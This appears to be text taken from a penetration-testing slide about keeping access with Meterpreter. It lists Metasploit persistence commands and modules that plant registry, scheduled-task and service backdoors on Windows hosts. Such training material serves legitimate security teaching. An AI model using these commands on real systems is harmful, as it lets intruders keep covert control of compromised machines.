 MAINTAINING ACCESS W/ METERPRETER
Persistence scripts
run persistence –h
exploit/windows/local/persistence
exploit/windows/local/registry_persistence
Scheduled Tasks
run scheduleme
run schtasksabuse
Metsvc
run metsvc –A